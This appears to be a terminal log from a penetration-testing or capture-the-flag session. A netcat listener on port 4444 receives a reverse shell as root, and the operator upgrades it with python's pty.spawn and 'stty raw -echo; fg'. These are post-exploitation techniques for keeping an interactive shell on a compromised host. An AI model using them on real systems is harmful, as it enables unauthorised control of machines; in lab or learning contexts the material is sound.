 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 59978
sh: no job control in this shell
sh-4.2# python3 -c 'import pty;pty.spawn("/bin/bash")';
python3 -c 'import pty;pty.spawn("/bin/bash")';
sh: python3: command not found
sh-4.2# which python
which python
/bin/python
sh-4.2# python -c 'import pty;pty.spawn("/bin/bash")';
python -c 'import pty;pty.spawn("/bin/bash")';
[root@adsl-172-10-0-16 autodiscovery]# ^Z
zsh: suspended  nc -lvnp 4444
┌──(kali㉿kali)-[~]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 4444
[root@adsl-172-10-0-16 autodiscovery]#